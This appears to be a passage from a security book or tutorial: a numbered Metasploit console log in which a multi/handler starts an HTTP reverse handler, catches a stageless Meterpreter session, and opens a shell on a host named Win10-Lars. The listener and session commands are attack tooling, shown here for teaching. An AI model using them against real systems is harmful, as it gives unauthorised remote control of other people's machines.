 msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started HTTP reverse handler on http://0.0.0.0:8000
msf6 exploit(multi/handler) > [*] http://0.0.0.0:8000 handling request from
127.0.0.1; (UUID: xrxfh32d) Redirecting stageless connection from /cVpQ2fr27S
x4SX5IGc7KhAEZ5yS0qMMOpqRrQtMn1PPy9kEMBDzV9ia-OL6KAYeBc_0ixfcXiQCtqwy with UA
'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] http://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: xrxfh32d)
Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (127.0.0.1:8000 -> 127.0.0.1:33374) at 2021-11-07
11:04:45 +0000❷
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell❸
Process 32156 created.
Channel 1 created.
hostname
Win10-Lars❹